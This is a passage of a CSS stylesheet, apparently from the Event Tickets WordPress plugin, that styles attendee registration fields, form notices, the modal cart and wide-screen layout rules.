.tribe-tickets__item__attendee__fields select.ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields textarea.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe-common .tribe-tickets__item__attendee__fields select, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-1);
			font-weight: var(--tec-font-weight-regular);
			line-height: var(--tec-line-height-0);

			appearance: none;
			background-color: var(--tec-color-background);
			background-image: url('../images/select.png');
			background-position: right center;
			background-repeat: no-repeat;
			background-size: 33px 33px;
			height: auto;
			padding: 0.7em;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-options, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-options {
			overflow: hidden;
			width: 100%;
		}

/* Field-type specific */

.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group > *, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group > * {
				margin-bottom: var(--tec-spacer-0);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group label,
			.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group .tribe-tickets-meta-label,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group label,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group .tribe-tickets-meta-label {
				margin-bottom: 0;
				display: inherit;
				margin-left: 0;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-text__input, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-text__input {
			padding: var(--tec-spacer-1) var(--tec-spacer-3);
		}

/* Notices */

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__error {
			color: red;
			display: none;
			padding: 30px 0 0;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__success, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__success {
			color: #19d900;
			display: none;
			padding: 30px 0 0;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader {
			background: var(--tec-color-background-transparent);
			display: none;
			height: 100%;
			left: 0;
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 99;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader svg, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader svg {
				left: 50%;
				max-width: 70px;
				position: absolute;
				transform: translateX(-50%);
				top: 35%;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container {
			display: none;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container.tribe-tickets--has-tickets, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container.tribe-tickets--has-tickets {
				display: block;
				margin-bottom: var(--tec-spacer-3);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container + .tribe-tickets__item__attendee__fields__container, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container + .tribe-tickets__item__attendee__fields__container {
				margin-top: var(--tec-spacer-5);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next {
			align-items: center;
			border: 1px solid var(--tec-color-border-secondary);
			background-color: var(--tec-color-accent-primary);
			color: var(--tec-color-background);
			display: inline-flex;
			justify-content: center;
			min-height: 54px;
			max-width: 100%;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next:hover, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next:hover {
				color: var(--tec-color-background);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer {
			align-items: center;
			display: flex;
			justify-content: flex-end;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer__divider, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer__divider {
			color: var(--tec-color-text-secondary);
			font-family: var(--tec-font-family-sans-serif);
			margin-right: var(--tec-spacer-4);
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer_submit, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer_submit {
			padding: 11px 13px;
			white-space: nowrap;
		}

/*
		Tickets Registration/Purchase
	*/

.tribe-common .tribe-tickets__registration, .entry .entry-content .tribe-common .tribe-tickets__registration {
		border: 1px solid var(--tec-color-border-secondary);
	}

.tribe-common .tribe-tickets__registration__title h2, .entry .entry-content .tribe-common .tribe-tickets__registration__title h2 {
			color: var(--tec-color-text-primary);
		}

.tribe-common .tribe-tickets__registration__description, .entry .entry-content .tribe-common .tribe-tickets__registration__description {
		margin-top: 10px;
	}

.tribe-common .tribe-tickets__registration__tickets__item, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item {
		border-bottom: 1px solid var(--tec-color-border-secondary);
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		justify-content: center;
	}

.tribe-common .tribe-tickets__registration__tickets__item:last-child, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item:last-child {
			border: none;
		}

.tribe-common .tribe-tickets__registration__tickets__item__icon, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__icon {
		flex: 0 1 50px;
	}

.tribe-common .tribe-tickets__registration__tickets__item__icon svg, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__icon svg {
			max-width: 45px;
		}

.tribe-common .tribe-tickets__registration__tickets__item__quantity, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__quantity {
		flex: 0 1 20px;
	}

.tribe-common .tribe-tickets__registration__tickets__item__title, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__title {
		flex: 10 5 230px;
	}

.tribe-common .tribe-tickets__registration__tickets__item__price, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__price {
		flex: 0 1 40px;
	}

.tribe-common .tribe-ticket__heading, .entry .entry-content .tribe-common .tribe-ticket__heading {
		margin-bottom: var(--tec-spacer-3);
	}

/*
	Modal-cart specific styles
	*/

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar {
		background-color: var(--tec-color-background);
		border-radius: 0;
		height: 100%;
		max-width: 100vw;
		padding: var(--tec-spacer-5);
		width: 800px;
	}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title {
			line-height: 1;
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__notice--error, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__notice--error {
			display: none;
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item {
				grid-template-columns: 5fr 1fr 1fr 2fr;
				padding-top: var(--tec-spacer-3);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap {
				align-self: stretch;
				display: flex;
				justify-content: flex-end;
				min-width: var(--tec-spacer-8);
				width: -moz-fit-content;
				width: fit-content;
				white-space: nowrap;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total {
				align-self: center;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap {
				align-content: center;
				align-self: stretch;
				display: none;
				width: var(--tec-spacer-4);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove {
				background-color: transparent;
				background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' stroke-linecap='square' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath stroke='%23bababa' d='M10.91 5.09l-5.82 5.82M10.91 10.91L5.09 5.09'/%3E%3Ccircle cx='8' cy='8' r='8' stroke='%23bababa'/%3E%3C/g%3E%3C/svg%3E");
				background-position: center center;
				background-repeat: no-repeat;
				background-size: contain;
				border-radius: 50%;
				height: var(--tec-spacer-4);
				width: var(--tec-spacer-4);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:hover,
				.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:focus,
				.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:hover,
				.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:focus {
					background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' stroke-linecap='square' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath stroke='%235d5d5d' d='M10.91 5.09l-5.82 5.82M10.91 10.91L5.09 5.09'/%3E%3Ccircle cx='8' cy='8' r='8' stroke='%235d5d5d'/%3E%3C/g%3E%3C/svg%3E");
					background-position: center center;
					background-repeat: no-repeat;
					background-size: contain;
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title {
				font-size: var(--tec-font-size-1);
				line-height: var(--tec-line-height-0);
				grid-column: 1;
				grid-row: 1;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title.tribe-tickets--no-description, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title.tribe-tickets--no-description {
					align-self: center;
					-ms-grid-row: 1;
					-ms-grid-row-span: 2;
					grid-row: 1 / span 2;
					padding-top: 0;
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra {
				align-self: center;
				display: flex;
				flex-flow: column;
				grid-column: 2;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 /span 2;
				grid-template-columns: auto;
				grid-template-rows: auto;
				text-align: center;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-3);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__available, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__available {
				display: none !important;
				visibility: hidden;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary {
				grid-column: 1;
				grid-row: 2;
				padding-left: 0;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content {
				-ms-grid-column: 1;
				-ms-grid-column-span: 4;
				grid-column: 1 / span 4;
				grid-row: 3;
				margin: var(--tec-spacer-0) 0;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-weight: var(--tec-font-weight-bold);
				text-transform: initial;
				font-size: var(--tec-font-size-3);
				line-height: var(--tec-line-height-2);

				flex: 0 0 64px;
				grid-column: 3;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 / span 2;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-1);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-0);

				border: 1px solid var(--tec-color-border-default);
				border-radius: var(--tec-border-radius-default);
				height: 40px;
				margin: 0 var(--tec-spacer-2);
				width: 44px;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-1);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-0);

				font-weight: var(--tec-font-weight-regular);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-attendees-list-optout--wrapper {
				display: none;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove {
				display: none;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-3);
				grid-column: 4;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 / span 2;
				justify-self: end;
				padding-left: 4px;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-3);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form {
			margin-bottom: var(--tec-spacer-5);
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title {
			margin-bottom: var(--tec-spacer-1);
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-block__tickets__item__attendee__fields__footer__divider, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-block__tickets__item__attendee__fields__footer__divider {
			color: var(--tec-color-text-secondary);
			font-family: var(--tec-font-family-sans-serif);
			margin-right: var(--tec-spacer-3);
		}

/* Hide the cart button and divider text for TC */

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-tickets__attendee__fields__footer_cart-button,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-block__tickets__item__attendee__fields__footer__divider,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-tickets__attendee__fields__footer_cart-button,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-block__tickets__item__attendee__fields__footer__divider {
				display: none;
			}

@media (min-width: 768px) {

.tribe-common-c-loader.tribe-tickets-loader__tickets-block,
	.tribe-common-c-loader.tribe-tickets-loader__modal {
			padding: 0
	}

.event-tickets .tribe-common-c-loader {
			padding: 0
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
				background-color: transparent;
				width: auto
		}

.tribe-common .tec-tickets__attendees-list-item, .event-tickets .tec-tickets__attendees-list-item {
			flex-direction: row
	}

.tribe-common.tribe-tickets {
		padding: var(--tec-spacer-5) var(--tec-spacer-5) var(--tec-spacer-4)
}
	/* Attendee Registration Page */
		#tribe-tickets__registration__form .tribe_horizontal_datepicker__container {
			display: flex;
			align-items: flex-start;
		}

		#tribe-tickets__registration__form .tribe-tickets__item__attendee__field__birth {
			flex-direction: column;
		}

			#tribe-tickets__registration__form .tribe-tickets__item__attendee__field__birth label {
				flex-basis: auto;
			}

.tribe-common .tribe-tickets__title, .entry .entry-content .tribe-common .tribe-tickets__title {
			font-size: var(--tec-font-size-5)
	}

.tribe-common .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-tickets__item {
			grid-template-columns: 6.5fr 2fr;
			-ms-grid-rows: 1fr 1.5fr 1fr
	}

.tribe-common .tribe-tickets__item.show-optout, .entry .entry-content .tribe-common .tribe-tickets__item.show-optout {
				grid-template-columns: 6.5fr 2fr 1fr;
				-ms-grid-rows: 1fr 1.5fr 1fr
		}

.tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix,
		.tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix.show-optout,
		.tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix,
		.tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix.show-optout,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix.show-optout,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix.show-optout {
				grid-template-columns: 5.5fr 3fr
		}

.tribe-common .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-tickets__item__content__title {
			line-height: 1
	}

			.tribe-common .tribe-tickets__item__content__title.tribe-tickets--no-description, .entry .entry-content .tribe-common .tribe-tickets__item__content__title.tribe-tickets--no-description {
				align-self: start;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 / span 2;
				padding-top: 0;
			}

.tribe-common.tribe-tickets .tribe-tickets__item__details__content, .entry .entry-content .tribe-common.tribe-tickets .tribe-tickets__item__details__content {
			display: block;
			grid-column: 1;
			grid-row: 2
	}

.tribe-tickets.tribe-common .tribe-tickets__item__details__summary, .tribe-tickets.entry .entry-content .tribe-common .tribe-tickets__item__details__summary {
				display: none !important;
				visibility: hidden
		}
			.tribe-tickets.tribe-common .tribe-tickets__item__details__summary--more, .tribe-tickets.tribe-common .tribe-tickets__item__details__summary--less, .tribe-tickets.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more, .tribe-tickets.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less {
				display: none !important;
				visibility: hidden;
			}

.tribe-common .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-tickets__item__extra {
			align-self: start;
			grid-column: 2;
			-ms-grid-row-start: 1;
			grid-row-start: 1;
			grid-row-end: 3;
			padding: 0 var(--tec-spacer-2)
	}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper {
			grid-row: 3
	}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper label, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper label {
				font-size: var(--tec-font-size-2)
		}

.tribe-common .tribe-tickets__footer__total, .entry .entry-content .tribe-common .tribe-tickets__footer__total {
			margin-left: var(--tec-spacer-5)
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .tribe-common .tribe-tickets__buy.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn {
				margin-left: var(--tec-spacer-6)
		}

.tribe-common .tribe-tickets__item__attendee__fields, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields {
			margin-top: var(--tec-spacer-3)
	}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-field, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-field {
				flex-flow: row nowrap
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio {
					flex-flow: row nowrap
			}

.tribe-common .tribe-tickets__item__attendee__fields label,
		.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label {
				flex: 0 0 134px;
				margin-right: var(--tec-spacer-4)
		}
				.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__text label:not([for*='text-area']), .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__select label:not([for*='text-area']), .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__text label:not([for*='text-area']), .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__select label:not([for*='text-area']) {
					align-self: center;
				}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.tribe-common .tribe-tickets__item__attendee__fields select,
		.tribe-common .tribe-tickets__item__attendee__fields textarea,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea {
				max-width: 600px
		}

.tribe-common .tribe-tickets__item__attendee__fields select, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				line-height: var(--tec-line-height-3);
				font-weight: var(--tec-font-weight-regular)
		}

.tribe-common .tribe-ticket__heading, .entry .entry-content .tribe-common .tribe-ticket__heading {
			margin-bottom: var(--tec-spacer-4)
	}

